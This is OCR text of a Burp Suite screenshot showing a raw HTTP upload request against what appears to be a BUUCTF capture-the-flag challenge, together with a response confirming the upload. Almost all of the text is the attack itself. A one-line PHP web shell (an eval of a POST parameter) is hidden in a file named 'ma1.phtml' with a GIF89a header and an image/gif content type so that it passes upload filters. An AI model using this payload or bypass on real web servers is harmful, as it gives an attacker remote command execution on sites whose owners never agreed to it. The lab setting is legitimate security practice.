 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://1fbb1e32-2df8-41f0-8c2a-6765b58b9168.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
cn:81
3 Content-Length: 342
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://1fbb1e32-2df8-41f0-8c2a-6765b58b9168.node4
.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySRaKexYGhlzxrBhB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer:
http://1fbb1e32-2df8-41f0-8c2a-6765b58b9168.node4
.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarySRaKexYGhlzxrBhB
16 Content-Disposition: form-data; name="file";
filename="ma1.phtml"
17 Content-Type: image/gif
18
19 GIF89a
20 <script
language="php">@eval($_POST['cmd']);</script>
21 ------WebKitFormBoundarySRaKexYGhlzxrBhB
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundarySRaKexYGhlzxrBhB--
26
Search... 0 matches
Response
Pretty Raw Render \n Actions
上传文件名:
ma1.phtml
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (7)
Done
1,425 bytes | 56 millis